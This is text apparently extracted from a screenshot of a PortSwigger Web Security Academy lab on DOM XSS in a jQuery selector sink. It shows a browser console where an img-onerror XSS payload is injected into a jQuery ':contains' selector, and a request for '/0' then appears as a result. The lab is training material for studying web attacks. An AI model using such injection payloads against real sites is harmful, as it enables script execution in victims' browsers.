 https://0ade009004b51a3b82f238ac003e0045.web-security-academy.net
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM JustBeamIt Notion HackTricks
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Go to exploit server Back to lab description
LAB Not solved
Home
ade009004b51a3b82f238ac003e0045.web-security-academy.net
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
JQMIGRATE: Migrate is installed, version 1.4.1 jqueryMigrate_1-4-1.js:2:552
var exploit = $('section.blog-list h2:contains(<img src="0" onerror="alert()">');
undefined
GET https://0ade009004b51a3b82f238ac003e0045.web-security-academy.net/0 [HTTP/2 404 Not Found 384ms]